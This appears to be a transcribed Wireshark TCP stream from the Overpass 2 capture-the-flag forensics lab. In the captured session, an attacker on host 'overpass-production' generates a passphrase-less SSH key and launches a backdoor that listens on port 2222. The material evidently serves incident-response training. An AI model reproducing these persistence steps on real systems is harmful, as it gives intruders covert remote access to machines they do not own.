 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2_1595383502269.pcapng
Unpacking objects: 100% (18/18), done.
james@overpass-production:~$ cd ssh-backdoor
cd ssh-backdoor
james@overpass-production:~/ssh-backdoor$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/james/.ssh/id_rsa): id_rsa
id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d23
4810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222